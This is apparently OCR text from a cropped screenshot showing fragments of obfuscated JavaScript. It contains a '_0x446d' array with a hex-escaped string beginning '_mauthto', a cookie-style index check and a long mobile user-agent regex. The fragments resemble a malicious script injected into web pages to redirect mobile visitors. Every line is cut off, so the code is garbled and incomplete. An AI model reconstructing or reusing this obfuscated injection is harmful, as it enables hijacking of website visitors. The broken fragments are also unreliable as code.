
_0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|
(browser|link)|vodafone|wap|win
/1207|6310|6590|3gso|4thp|50[1-6]i
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|c
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|b
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|d
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez
mo|go(\.w|od)|gr(ad|un)|haie|hcit|h
|_|a|g|p|s|t)|tp)|hu(a
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|
|kwc\-|kyo(c|k)|le(no|xi)|lg(
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|